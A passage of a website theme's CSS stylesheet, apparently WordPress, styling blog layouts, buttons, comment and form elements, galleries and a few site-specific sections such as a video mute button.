    transform: translate(-2.7rem, 0);
}
 .l-footer {
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05),  0 2px 5px rgba(0, 0, 0, 0.15);
}
 .w-actionbox {
    padding: 42px 46px;
}
.w-actionbox-text>*:first-child {
    margin: 0 !important;
}
.w-actionbox-text p {
    margin: 12px 0 4px;
}
.w-actionbox.controls_bottom .w-actionbox-controls {
    margin-top: 20px;
}
.w-actionbox.controls_bottom .w-btn {
    margin-left: 5px;
    margin-right: 5px;
}
.w-actionbox.controls_right .w-actionbox-controls {
    padding-left: 40px;
}
.w-actionbox.controls_right .w-btn {
    margin-left: 10px;
}
.w-actionbox.color_primary, .w-actionbox.color_secondary, .no-touch .w-actionbox.color_primary .w-actionbox-text a:hover, .no-touch .w-actionbox.color_secondary .w-actionbox-text a:hover, .no-touch .w-actionbox.color_primary a.w-btn.color_transparent, .no-touch .w-actionbox.color_secondary a.w-btn.color_transparent {
    color: #fff;
}
.w-actionbox.color_primary .w-actionbox-text>*, .w-actionbox.color_secondary .w-actionbox-text>*, .w-actionbox.color_custom .w-actionbox-text>* {
    color: inherit;
}
.w-actionbox.color_primary .w-actionbox-text a, .w-actionbox.color_secondary .w-actionbox-text a {
    color: #111;
}
.l-section.color_custom .w-actionbox.color_custom, .l-section.color_primary .w-actionbox.color_primary, .l-section.color_alternate .w-actionbox.color_light, .l-section.color_secondary .w-actionbox.color_secondary {
    padding: 0;
    background-color: transparent;
}
 .w-author {
    overflow: hidden;
    padding: 40px;
}
.w-author + .w-blog {
    margin-top: 60px;
}
.w-author-img {
    float: left;
}
.w-author-img img {
    display: inline-block;
    vertical-align: top;
    width: 90px;
    border-radius: 50%}
.w-author-name {
    font-size: 1.3em;
    line-height: 1.5;
    margin: 0 0 8px 120px;
}
.w-author-url {
    font-size: 0.9em;
    line-height: 1.7;
    margin: 0 0 10px 120px;
}
.w-author-url a {
    color: inherit;
}
.w-author-desc {
    font-size: 0.9em;
    line-height: 1.7;
    margin-left: 120px;
    margin-bottom: 0 !important;
}
.w-author-meta {
    font-weight: bold;
    margin: 0 0 8px 120px;
}
.w-blog-post-preview-icon:before {
    content: 'create';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    font-family: 'Material Icons';
    text-align: center;
    font-size: 40px;
    line-height: 80px;
    width: 80px;
    margin: -40px 0 0 -40px;
}
.w-blog-post.format-video .w-blog-post-preview-icon:before {
    content: 'play_arrow';
    font-size: 30px;
    line-height: 50px;
    width: 50px;
    margin: -25px 0 0 -25px;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.5);
}
.w-blog-post.format-quote .w-blog-post-preview-icon:before {
    content: 'format_quote'}
.w-blog-post.format-audio .w-blog-post-preview-icon:before {
    content: 'audiotrack'}
.w-blog-post.format-link .w-blog-post-preview-icon:before {
    content: 'link'}
.w-blog-post.type-page .w-blog-post-preview-icon:before {
    content: 'description'}
.w-blog-post-meta>* {
    margin: 2px 16px 2px 0;
}
.w-blog-post-meta>*:before {
    font-size: 15px;
    font-family: 'Material Icons';
    vertical-align: top;
    margin-right: 5px;
}
.w-blog-post-meta-date:before {
    content: 'access_time'}
.w-blog-post-meta-author:before {
    content: 'person'}
.w-blog-post-meta-tags:before {
    content: 'turned_in_not'}
.w-blog-post-meta-category:before {
    content: 'folder_open'}
.w-blog-post-meta-comments:before {
    content: 'comment'}
.w-blog-post-content {
    word-wrap: break-word;
    margin-top: 14px;
}
.w-blog.layout_classic[class*="cols_"] .w-blog-list {
    margin-left: -25px;
    margin-right: -25px;
}
.l-section.width_full .g-cols:not(.type_boxes) .w-blog.layout_classic .w-blog-list {
    margin-left: 25px;
    margin-right: 25px;
}
.w-blog.layout_classic .g-filters~.w-blog-list, .l-section.height_auto .g-cols:not(.type_boxes) .w-blog.layout_classic:not(.with_filters) .w-blog-list {
    margin-top: 50px;
}
.w-blog.layout_classic .w-blog-post {
    margin-bottom: 70px;
}
.w-blog.layout_classic[class*="cols_"] .w-blog-post {
    padding: 0 25px;
    margin-bottom: 50px;
}
.w-blog.layout_classic .format-video .w-blog-post-preview-icon {
    display: none;
}
.w-blog.layout_classic .format-audio .w-blog-post-title, .w-blog.layout_classic .format-video .w-blog-post-title, .w-blog.layout_classic .format-gallery .w-blog-post-title, .w-blog.layout_classic .has-post-thumbnail .w-blog-post-title {
    padding-top: 20px;
}
.w-blog.layout_flat .w-blog-list {
    margin: -4px -4px 4px;
}
.w-blog.layout_flat.type_grid .w-blog-list {
    display: flex;
    flex-wrap: wrap;
}
.w-blog.layout_flat.type_carousel .owl-stage {
    display: flex;
}
.l-section.width_full .g-cols:not(.type_boxes) .w-blog.layout_flat .w-blog-list {
    margin-left: 4px;
    margin-right: 4px;
}
.l-section.height_auto .g-cols:not(.type_boxes) .w-blog.layout_flat:not(.with_filters) .w-blog-list {
    margin-top: 4px;
}
.w-blog.layout_flat .w-blog-post {
    padding: 4px;
}
.w-blog.layout_flat .w-blog-post-h {
    border-radius: 2px;
    overflow: hidden;
    height: 100%;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.05),  0 1px 3px 0 rgba(0, 0, 0, 0.25);
    transition: box-shadow 0.3s;
}
.no-touch .w-blog.layout_flat .w-blog-post:hover .w-blog-post-h {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1),  0 5px 10px rgba(0, 0, 0, 0.25);
    z-index: 3;
}
.w-blog.layout_flat .w-blog-post-body {
    padding: 40px;
}
.w-blog.layout_flat .format-audio .w-blog-post-body, .w-blog.layout_flat .format-video .w-blog-post-body, .w-blog.layout_flat .has-post-thumbnail .w-blog-post-body {
    padding-top: 32px;
}
.w-blog.layout_flat .w-blog-post-meta>* {
    font-size: 0.9em;
    line-height: 18px;
}
.w-blog.layout_flat .g-pagination {
    margin-top: 30px;
}
.w-blog.layout_smallcircle[class*="cols_"] .w-blog-list, .w-blog.layout_smallsquare[class*="cols_"] .w-blog-list {
    margin-left: -25px;
    margin-right: -25px;
}
.l-section.width_full .g-cols:not(.type_boxes) .w-blog.layout_smallcircle .w-blog-list, .l-section.width_full .g-cols:not(.type_boxes) .w-blog.layout_smallsquare .w-blog-list {
    margin-left: 25px;
    margin-right: 25px;
}
.w-blog.layout_smallcircle .g-filters~.w-blog-list, .w-blog.layout_smallsquare .g-filters~.w-blog-list, .l-section.height_auto .g-cols:not(.type_boxes) .w-blog.layout_smallcircle:not(.with_filters) .w-blog-list, .l-section.height_auto .g-cols:not(.type_boxes) .w-blog.layout_smallsquare:not(.with_filters) .w-blog-list {
    margin-top: 50px;
}
.w-blog.layout_smallcircle .w-blog-post, .w-blog.layout_smallsquare .w-blog-post {
    margin-bottom: 70px;
}
.w-blog.layout_smallcircle[class*="cols_"] .w-blog-post, .w-blog.layout_smallsquare[class*="cols_"] .w-blog-post {
    padding: 0 25px;
    margin-bottom: 50px;
}
.w-blog.layout_smallcircle .w-blog-post:after, .w-blog.layout_smallsquare .w-blog-post:after {
    display: table;
    content: '';
    clear: both;
}
.w-blog.layout_smallcircle .w-blog-post-preview, .w-blog.layout_smallsquare .w-blog-post-preview {
    float: left;
    width: 30%;
    max-width: 350px;
}
.w-blog.layout_smallcircle .w-blog-post-preview {
    border-radius: 50%;
    overflow: hidden;
}
.w-blog.layout_smallcircle .w-blog-post:not(.has-post-thumbnail) .w-blog-post-preview-icon, .w-blog.layout_smallsquare .w-blog-post:not(.has-post-thumbnail) .w-blog-post-preview-icon {
    display: block;
    padding-bottom: 100% !important;
}
.w-blog.layout_smallcircle .w-blog-post-body, .w-blog.layout_smallsquare .w-blog-post-body {
    margin-left: 35%}
.w-blog.layout_tiles .w-blog-list {
    margin: -2px -2px 2px;
}
.l-section.width_full .g-cols:not(.type_boxes) .w-blog.layout_tiles .w-blog-list {
    margin-left: 2px;
    margin-right: 2px;
}
.l-section.height_auto .g-cols:not(.type_boxes) .w-blog.layout_tiles:not(.with_filters) .w-blog-list {
    margin-top: 2px;
}
.w-blog.layout_tiles .w-blog-post {
    padding: 2px;
}
.w-blog.layout_tiles .w-blog-post-h {
    overflow: hidden;
}
.w-blog.layout_tiles .has-post-thumbnail .w-blog-post-preview:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(transparent,  rgba(0, 0, 0, 0.7)) repeat-x;
}
.w-blog.layout_tiles .w-blog-post-preview img {
    transition: transform 0.3s;
}
.no-touch .w-blog.layout_tiles .w-blog-post-h:hover .w-blog-post-preview img {
    transform: scale(1.2);
}
.w-blog.layout_tiles .w-blog-post:not(.has-post-thumbnail) .w-blog-post-preview-icon {
    display: block;
}
.w-blog.layout_tiles .w-blog-post-preview-icon:before {
    display: none;
}
.w-blog.layout_tiles .w-blog-post-body {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 0 30px 22px;
    pointer-events: none;
    color: #fff;
}
.w-blog.layout_tiles .w-blog-post-title {
    font-weight: bold;
}
.w-blog.layout_tiles .w-blog-post-title a, .no-touch .w-blog.layout_tiles .w-blog-post-meta a:hover {
    color: #fff !important;
}
.w-blog.layout_tiles .w-blog-post-meta>* {
    font-size: 0.9em;
    line-height: 18px;
    color: rgba(255, 255, 255, 0.5);
    pointer-events: auto;
}
.w-blog.layout_tiles .w-blog-post-meta-category {
    position: absolute;
    left: 30px;
    bottom: 100%;
    font-size: 0;
    margin: 0 -2px 12px;
}
.w-blog.layout_tiles .w-blog-post-meta-category:before {
    display: none;
}
.w-blog.layout_tiles .w-blog-post-meta-category a {
    display: inline-block;
    vertical-align: top;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: bold;
    padding: 3px 10px;
    margin: 2px;
    border: none !important;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
}
.w-blog.layout_tiles .w-blog-post-content, .w-blog.layout_tiles .w-blog-post-more {
    display: none;
}
.w-blog.layout_latest[class*="cols_"] .w-blog-list {
    margin-left: -25px;
    margin-right: -25px;
}
.l-section.width_full .g-cols:not(.type_boxes) .w-blog.layout_latest .w-blog-list {
    margin-left: 25px;
    margin-right: 25px;
}
.w-blog.layout_latest .g-filters~.w-blog-list, .l-section.height_auto .g-cols:not(.type_boxes) .w-blog.layout_latest:not(.with_filters) .w-blog-list {
    margin-top: 50px;
}
.w-blog.layout_latest .w-blog-post {
    min-height: 80px;
    margin-bottom: 50px;
}
.w-blog.layout_latest[class*="cols_"] .w-blog-post {
    padding: 0 25px;
}
.w-blog.layout_latest .w-blog-post-body {
    margin-left: 105px;
}
.w-blog.layout_latest .w-blog-post-meta-date {
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    height: 80px;
    width: 80px;
    padding: 20px 0 0;
    border-radius: 50%;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12) inset;
    color: inherit;
}
.w-blog-post-meta-date-day {
    display: block;
    font-size: 26px;
    line-height: 32px;
}
.w-blog-post-meta-date-month {
    display: block;
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
}
.w-blog.layout_latest .w-blog-post-meta-date:before, .w-blog-post-meta-date-year {
    display: none;
}
.w-blog.layout_compact[class*="cols_"] .w-blog-list {
    margin-left: -25px;
    margin-right: -25px;
}
.l-section.width_full .g-cols:not(.type_boxes) .w-blog.layout_compact .w-blog-list {
    margin-left: 25px;
    margin-right: 25px;
}
.w-blog.layout_compact .g-filters~.w-blog-list, .l-section.height_auto .g-cols:not(.type_boxes) .w-blog.layout_compact:not(.with_filters) .w-blog-list {
    margin-top: 50px;
}
.w-blog.layout_compact[class*="cols_"] .w-blog-post {
    padding: 0 25px;
}
.w-blog.layout_compact .w-blog-post {
    margin-bottom: 30px;
}
.w-blog.layout_compact .w-blog-post-title {
    font-size: inherit;
    margin-bottom: 0.2rem;
}
.w-blog.layout_compact .w-blog-post-meta>* {
    margin: 0 0.6rem 0 0;
}
.w-blog.layout_compact .w-blog-post-meta>*:before {
    display: none;
}
.l-section.for_related .w-blog.layout_compact .w-blog-post {
    margin-bottom: 0.6rem;
}
.l-section.for_related .w-blog.layout_compact .w-blog-post:last-child {
    margin-bottom: 0.3rem;
}
.l-section.for_related .w-blog.layout_compact .w-blog-post-title, .l-section.for_related .w-blog.layout_compact .w-blog-post-meta {
    display: inline-block;
    vertical-align: baseline;
    margin-right: 0.6rem;
}
.w-blog.layout_related .w-blog-list {
    overflow: hidden;
    margin: 0 -15px;
}
.w-blog.layout_related .w-blog-post {
    float: left;
    padding: 0 15px;
    width: 33.3333%}
.w-blog.layout_related .w-blog-post:not(.has-post-thumbnail) .w-blog-post-preview-icon {
    display: block;
}
.w-blog.layout_related .w-blog-post-title {
    font-size: inherit;
    padding-top: 0.6rem;
    margin-bottom: 0.2rem;
}
.w-blog.layout_related .w-blog-post-meta>*:before {
    display: none;
}
.w-blog-post.format-link .w-blog-post-title a:after {
    content: 'link';
    font-family: 'Material Icons';
    font-weight: normal;
    line-height: 1;
    margin-left: 0.5em;
}
.w-blog-post.format-link .w-blog-post-content, .w-blog-post.format-link .w-blog-post-meta-comments {
    display: none;
}
.w-blog-post.format-quote blockquote {
    border: none;
    font-size: 20px;
    line-height: 30px;
    font-style: normal;
    padding: 0;
    margin: 0;
}
.w-blog-post.format-quote blockquote cite {
    font-size: 14px;
    line-height: 24px;
    margin-top: 15px;
    opacity: 0.5;
}
.w-blog.layout_classic .format-quote.has-post-thumbnail blockquote {
    padding-top: 20px;
}
.w-blog.layout_tiles .format-quote blockquote {
    margin-bottom: 4px;
}
.widget_us_blog {
    max-width: 350px;
}
.widget_us_blog .w-blog-post-preview-icon:before {
    font-size: 1.5rem;
}
.widget_us_blog .w-blog-post-title {
    font-size: inherit;
    margin-bottom: 0.2rem;
}
.widget_us_blog .w-blog-post-meta>* {
    margin: 0 0.6rem 0 0;
}
.widget_us_blog .w-blog-post-meta>*:before {
    display: none;
}
.widget_us_blog .w-blog.layout_classic .w-blog-post {
    margin-bottom: 1.5rem;
}
.widget_us_blog .w-blog.layout_classic .format-audio .w-blog-post-title, .widget_us_blog .w-blog.layout_classic .format-video .w-blog-post-title, .widget_us_blog .w-blog.layout_classic .format-gallery .w-blog-post-title, .widget_us_blog .w-blog.layout_classic .has-post-thumbnail .w-blog-post-title {
    padding-top: 0.5rem;
}
.widget_us_blog .w-blog.layout_tiles .w-blog-post-body {
    padding: 0 1rem 0.5rem;
}
.widget_us_blog .w-blog.layout_tiles .w-blog-post-meta-category {
    left: 1rem;
}
.widget_us_blog .w-blog.layout_compact .w-blog-post, .widget_us_blog .w-blog.layout_smallcircle .w-blog-post, .widget_us_blog .w-blog.layout_smallsquare .w-blog-post {
    margin-bottom: 1rem;
}
.widget_us_blog .w-blog.layout_smallcircle .w-blog-post-preview, .widget_us_blog .w-blog.layout_smallsquare .w-blog-post-preview {
    width: 5rem;
}
.widget_us_blog .w-blog.layout_smallcircle .w-blog-post-body, .widget_us_blog .w-blog.layout_smallsquare .w-blog-post-body {
    margin-left: 5.8rem;
}
 .w-blognav {
    display: flex;
}
body.rtl .w-blognav.inv_false, body:not(.rtl) .w-blognav.inv_true {
    flex-direction: row-reverse;
}
.w-blognav-item {
    padding: 0 2.2rem;
    width: 50%;
    position: relative;
    color: inherit !important;
    transition: none;
}
.w-blognav-item:only-of-type {
    width: 100%}
.w-blognav.inv_false .to_prev, .w-blognav.inv_true .to_next {
    text-align: left;
}
.w-blognav.inv_false .to_next, .w-blognav.inv_true .to_prev {
    text-align: right;
}
.w-blognav-item:before {
    font: 46px/1 'Material Icons';
    position: absolute;
    top: 0.2rem;
    opacity: 0.3;
}
.w-blognav.inv_false .to_prev:before, .w-blognav.inv_true .to_next:before {
    content: 'keyboard_arrow_left';
    left: -0.8rem;
}
.w-blognav.inv_false .to_next:before, .w-blognav.inv_true .to_prev:before {
    content: 'keyboard_arrow_right';
    right: -0.8rem;
}
.w-blognav-meta {
    display: block;
    font-size: 0.8rem;
    line-height: 1.4rem;
    text-transform: uppercase;
    opacity: 0.5;
}
.w-blognav-title {
    transition: color 0.3s;
}
 .w-btn, .button, button, input[type="submit"] {
    font-size: 15px;
    line-height: 2.8;
    padding: 0 1.5em;
    text-transform: uppercase;
    overflow: hidden;
    border-radius: 3px;
}
.w-btn-label, .w-btn i {
    z-index: 1;
}
.w-btn-label:empty {
    padding: 0.5em !important;
}
.w-btn.icon_atleft i {
    left: 1.5em;
}
.w-btn.icon_atleft i + .w-btn-label {
    padding-left: 1.5em;
}
.w-btn.icon_atright i {
    right: 1.5em;
}
.w-btn.icon_atright i + .w-btn-label {
    padding-right: 1.5em;
}
button.style_flat, .w-btn.style_flat {
    background-color: transparent;
    box-shadow: none !important;
}
.no-touch .color_primary .w-btn.style_flat:hover, .no-touch .color_secondary .w-btn.style_flat:hover, .no-touch .color_custom .w-btn.style_flat:hover {
    background-color: rgba(255, 255, 255, 0.12);
}
button, input[type="submit"], a.w-btn.color_primary.style_raised {
    height: 64px;
    min-width: 145px;
    color: #FFFFFF;
    text-transform: none;
    font-size: 16px !important;
    border-radius: 0px;
    line-height: 64px;
    padding-left: 10px;
    padding-right: 10px;
    min-width: 182px;
}
.stats-block, .wpb_row .wpb_column .wpb_wrapper .stats-block{
    margin-bottom:20px !Important;
}
.retangle_b .l-section-h{
        padding-top: 70px;
}
.vaartused h4{
  color: #FE8D23 !important;
    padding-top: 62px;
    margin-bottom: -2px;  
    text-transform:uppercase;
}
.vaartused p{
  max-width: 655px;
    margin: 0 auto;  
}
.l-footer h4{
    margin-bottom: 4px;
    text-align: center;
    padding-top: 85px;
    text-transform: uppercase;
}
.l-footer h2{
    text-align: center;
    max-width: 720px;
    margin: 0 auto;
    line-height: 58px;
    padding-top: 27px;
    padding-bottom: 25px;
}
.l-footer .menu a{
    color:white;
}
.widget_nav_menu{
    margin-top: 0px;
}
.footernavimg{
      padding-top: 160px;  
}
.footernavimg img{
    margin-top: -20px;
    padding-bottom: 12px;
}
#mute-video{
    cursor:pointer;
    background-image: url(mute.png);
    transition: 0.2s;
    height: 20px;
    width: 20px;
    background-size: cover;
    position: absolute;
    right: 0;
    top: -150px;
}
.show_play{
    transition:0.2s;
    background-image:url("play.png") !important;
}
.retangle_b:before{
content: " ";
    background-image: url(rectangle.svg);
    position: absolute;
    height: 50px;
    width: 104%;
    top: -38px;
    background-size: cover;
    z-index: 9999;
    left: -5px;
    right: -5px;
    background-position: top center;
}
.stats-desc .stats-number,.counter_suffix{
    	color: #FE8D23;	
    font-size: 48px !important;	
    font-weight: 900;	
    line-height: 66px;
}
button.w-btn.color_secondary.style_raised, a.w-btn.color_secondary.style_raised {
    color: #fff;
}
button.w-btn.color_contrast.style_flat, a.w-btn.color_contrast.style_flat {
    color: inherit;
}
button.w-btn.color_black.style_raised, a.w-btn.color_black.style_raised {
    background-color: #000;
    color: #fff;
}
button.w-btn.color_black.style_flat, a.w-btn.color_black.style_flat {
    color: #000;
}
button.w-btn.color_white.style_raised, a.w-btn.color_white.style_raised, .w-blog-post a.w-btn.w-blog-post-more {
    background-color: #fff;
    color: #222;
}
button.w-btn.color_white.style_flat, a.w-btn.color_white.style_flat {
    color: #fff;
}
.no-touch .w-btn.color_white.style_flat:hover {
    background-color: rgba(255, 255, 255, 0.12);
}
.w-btn-wrapper {
    margin: 5px 0;
}
.w-btn-wrapper.align_left {
    display: inline-block;
    vertical-align: top;
    margin-right: 1rem;
}
.w-btn-wrapper.align_center {
    text-align: center;
}
.w-btn-wrapper.align_right {
    float: right;
    margin-left: 1rem;
}
.wpb_column.align_center .w-btn-wrapper.align_left, .wpb_column.align_center .w-btn-wrapper.align_right {
    margin-left: 0.6rem;
    margin-right: 0.6rem;
}
.w-comments-title {
    margin-bottom: 30px;
}
.w-comments-title:before {
    content: 'comment';
    font-family: 'Material Icons';
    vertical-align: top;
    margin-right: 0.3em;
    opacity: 0.33;
}
.w-comments-item {
    margin-bottom: 30px;
}
.w-comments-childlist {
    margin-left: 30px;
}
.w-comments-item-meta, .w-comments-item-text, .w-comments-item-answer {
    margin-left: 70px;
}
.w-comments-item-meta {
    margin-bottom: 12px;
}
.w-comments-item-icon {
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
}
.w-comments-item-author {
    font-size: 0.9em;
    font-weight: bold;
    margin-right: 15px;
}
.w-comments-item-date {
    font-size: 0.9rem;
    color: inherit;
    opacity: 0.5;
}
.no-touch .w-comments-item-date:hover {
    opacity: 1;
}
.w-comments-item-text>p {
    margin-bottom: 12px;
}
.w-comments-item-answer {
    font-size: 0.9em;
}
.w-comments-pagination {
    font-size: 13px;
    text-align: center;
}
.w-comments-pagination a {
    margin: 0 10px;
}
.comment-reply-title {
    font-size: 20px;
}
.comment-reply-title small {
    font-size: 13px;
    margin-left: 10px;
}
p.form-allowed-tags {
    display: none;
}
p.form-submit {
    margin: 0;
}
#respond {
    margin-bottom: 30px;
}
.w-comments>#respond {
    margin-bottom: 0;
}
 .l-subheader .w-contacts {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 40px;
}
.l-subheader .w-contacts-list {
    margin: 0 -10px;
}
.l-subheader .w-contacts-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px;
    white-space: nowrap;
}
.l-subheader .w-contacts-item.for_email:before {
    content: 'email';
    font-size: 1.3em;
    font-family: 'Material Icons';
    vertical-align: top;
    line-height: inherit;
    opacity: 0.5;
}
.l-subheader .w-contacts-item.for_phone:before {
    content: 'phone';
    font-size: 1.3em;
    font-family: 'Material Icons';
    vertical-align: top;
    line-height: inherit;
    opacity: 0.5;
}
.l-subheader .w-contacts-item i {
    font-size: 1.3em;
    vertical-align: top;
    line-height: inherit;
    opacity: 0.5;
}
.l-subheader .w-contacts-item-value {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 0 5px;
}
.l-subheader .w-contacts-item i, .l-subheader .w-contacts-item.for_phone .w-contacts-item-value {
    transition: color 0.3s;
}
.l-subheader .w-contacts-item-value a {
    color: inherit;
}
 .g-filters {
    text-align: center;
    font-size: 0;
}
.g-filters-item {
    display: inline-block;
    vertical-align: top;
    font-size: 15px;
    line-height: 24px;
    text-transform: uppercase;
    position: relative;
    cursor: pointer;
    padding: 14px 20px 12px;
    border-bottom: 2px solid transparent;
    opacity: 0.66;
    transition: border-color 0.3s,  color 0.3s,  opacity 0.3s;
}
.g-filters-item span {
    position: relative;
    z-index: 1;
}
.no-touch .g-filters-item:hover, .g-filters-item.active {
    opacity: 1;
}
.no-touch .color_primary .g-filters-item.active, .no-touch .color_secondary .g-filters-item.active {
    border-color: #fff;
    color: #fff;
}
 .w-form {
    padding-top: 10px;
}
.w-form-row {
    position: relative;
    padding-left: 40px;
    margin-bottom: 24px !important;
}
.w-form-row.for_submit {
    padding-left: 0;
    margin-bottom: 0 !important;
}
.w-form-row.for_links {
    clear: both;
    padding: 20px 0 0;
    margin: 0 !important;
}
.w-form-row:before, .w-form-row>i {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    line-height: 46px;
    opacity: 0.33;
    transition: opacity 0.3s,  color 0.3s;
}
.w-form-row:before {
    font-family: 'Material Icons'}
.w-form-row.focused:before, .w-form-row.focused>i {
    opacity: 1;
}
.w-form-row.for_log:before, .w-form-row.for_name:before, .w-form-row.for_author:before {
    content: 'person'}
.w-form-row.for_email:before {
    content: 'email'}
.w-form-row.for_phone:before {
    content: 'phone'}
.w-form-row.for_comment:before, .w-form-row.for_message:before {
    content: 'create'}
.w-form-row.for_url:before {
    content: 'link'}
.w-form-row.for_captcha:before {
    content: 'extension'}
.w-form-row.for_pwd:before, .w-form-row.for_post_password:before {
    content: 'lock'}
.w-form-row-label {
    position: absolute;
    top: 10px;
    left: 40px;
    font-size: 16px;
    line-height: 26px;
    pointer-events: none;
    opacity: 0.66;
    transition: font-size 0.3s cubic-bezier(.78, .13, .15, .86),  top 0.3s cubic-bezier(.78, .13, .15, .86);
}
.w-form-row.focused .w-form-row-label, .w-form-row.not-empty .w-form-row-label {
    top: -15px;
    font-size: 13px;
}
.w-form-row-field {
    display: block;
    position: relative;
}
.w-form-row-field input:focus, .w-form-row-field textarea:focus {
    box-shadow: none !important;
}
.w-form-row-field>textarea {
    padding-top: 11px;
    line-height: 24px;
}
.w-form-row-field-bar:before, .w-form-row-field-bar:after {
    content: '';
    position: absolute;
    bottom: 0;
    height: 2px;
    width: 0;
    z-index: 1;
    transition: background-color 0.3s,  width 0.3s cubic-bezier(.78, .13, .15, .86);
}
.w-form-row-field-bar:before {
    left: 50%}
.w-form-row-field-bar:after {
    right: 50%}
.w-form-row.focused .w-form-row-field-bar:before, .w-form-row.focused .w-form-row-field-bar:after {
    width: 50%}
.w-form-row-state {
    font-size: 13px;
    line-height: 18px;
    padding-top: 4px;
    height: 0;
    opacity: 0;
    transition: height 0.3s cubic-bezier(.78, .13, .15, .86),  opacity 0.3s;
}
.w-form .w-btn {
    margin: 0;
}
.w-form .w-btn-label {
    display: block;
    transform: scale(1);
    transition: opacity 0.3s,  transform 0.3s cubic-bezier(.78, .13, .15, .86);
}
.w-form .w-btn.loading .w-btn-label {
    opacity: 0;
    transform: scale(0);
}
.w-form .w-btn .g-preloader {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 1.5rem;
    width: 1.5rem;
    opacity: 0;
    transform: translate(-50%, -50%);
    transition: opacity 0.3s;
    color: inherit;
}
.w-form .w-btn.loading .g-preloader {
    opacity: 1;
}
.w-form-message {
    font-size: 17px;
    line-height: 25px;
    opacity: 0;
    transition-property: padding,  opacity;
    transition-duration: 0.3s;
}
.w-form-message.type_success {
    padding-top: 10px;
    opacity: 1;
    color: #4c0;
}
.w-form-message.type_error {
    padding-top: 10px;
    opacity: 1;
    color: red;
}
.w-form.align_left .w-form-row.for_submit {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
}
.w-form.align_left .w-form-message.type_success {
    display: inline-block;
    vertical-align: middle;
    padding-top: 0;
    margin: 8px 0;
}
.w-form.align_right {
    text-align: left;
}
.w-form.align_right .w-form-row.for_submit {
    float: right;
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px;
}
.w-form.align_right .w-form-message.type_success {
    display: inline-block;
    vertical-align: middle;
    padding-top: 0;
}
.w-form-row.check_wrong input, .w-form-row.check_wrong textarea, .w-form-row.check_wrong select {
    border-color: red;
}
.w-form-row.check_wrong .w-form-row-state {
    height: 20px;
    padding-top: 4px;
    opacity: 1;
    color: red;
}
.post-password-form p label {
    font-size: 0;
}
.post-password-form p input[type="password"] {
    font-size: 1rem;
    max-width: 20rem;
    margin-right: 0.5rem;
}
.w-form.for_login:after {
    content: '';
    display: block;
    clear: both;
}
.w-form.for_login .w-form-row.for_submit {
    float: left;
    margin-right: 20px;
}
.w-form.for_login .w-form-h label {
    float: left;
    margin-top: 10px;
}
.w-form.for_login .w-form-h label input[type="checkbox"] {
    vertical-align: top;
    margin: 4px 6px 0 0;
}
.w-form-row-link {
    margin-right: 20px;
}
 .w-gallery.with_indents .w-gallery-list {
    margin: -20px;
}
.l-section.width_full .vc_col-sm-12 .w-gallery.with_indents .w-gallery-list {
    margin-left: 2px;
    margin-right: 2px;
}
.l-section.height_auto .vc_col-sm-12 .w-gallery.with_indents .w-gallery-list {
    margin-top: 2px;
    margin-bottom: 2px;
}
.w-gallery.with_indents .w-gallery-item {
    padding: 20px;
}
.w-gallery.style_modern.with_indents .w-gallery-item-meta {
    left: 2px;
    right: 2px;
    bottom: 2px;
}
 .w-iconbox-icon {
    transition: background-color 0.3s,  color 0.3s;
}
.w-iconbox.style_default .w-iconbox-icon {
    background-color: transparent !important;
    box-shadow: none !important;
    color: inherit;
}
.w-iconbox.style_circle .w-iconbox-icon {
    position: relative;
    line-height: 2.5em;
    height: 2.5em;
    width: 2.5em;
    overflow: hidden;
    border-radius: 50%;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12) inset,  0 1px 1px rgba(0, 0, 0, 0),  0 2px 3px rgba(0, 0, 0, 0);
    transition: box-shadow 0.3s;
}
.w-iconbox.style_circle .w-iconbox-link:active .w-iconbox-icon, .no-touch .w-iconbox.style_circle .w-iconbox-link:hover .w-iconbox-icon {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0) inset,  0 2px 3px rgba(0, 0, 0, 0.1),  0 4px 8px rgba(0, 0, 0, 0.3);
}
.w-iconbox.style_circle .w-iconbox-icon i {
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
    position: relative;
    z-index: 1;
}
.w-iconbox.style_circle .w-iconbox-icon img, .w-iconbox.style_outlined .w-iconbox-icon img {
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
}
.w-iconbox.style_circle.color_primary .w-iconbox-icon, .w-iconbox.style_circle.color_secondary .w-iconbox-icon {
    color: #fff;
}
 .g-loadmore {
    text-align: center;
    position: relative;
}
.g-loadmore.done {
    display: none;
}
.g-loadmore-btn {
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 20px;
    cursor: pointer;
    position: relative;
    z-index: 1;
    transition: background-color 0.3s,  opacity 0.3s,  transform 0.3s cubic-bezier(.78, .13, .15, .86);
}
.l-section.height_auto.width_full .g-loadmore-btn {
    padding: 30px;
}
.g-loadmore.loading .g-loadmore-btn {
    opacity: 0;
    transform: scale(0);
}
.l-section.color_primary .g-loadmore-btn, .l-section.color_secondary .g-loadmore-btn, .l-section.color_custom .g-loadmore-btn {
    background-color: rgba(255, 255, 255, 0.12);
}
.no-touch .l-section.color_primary .g-loadmore-btn:hover, .no-touch .l-section.color_secondary .g-loadmore-btn:hover, .no-touch .l-section.color_custom .g-loadmore-btn:hover {
    background-color: rgba(255, 255, 255, 0.2);
}
.g-loadmore .g-preloader {
    position: absolute;
    top: 50%;
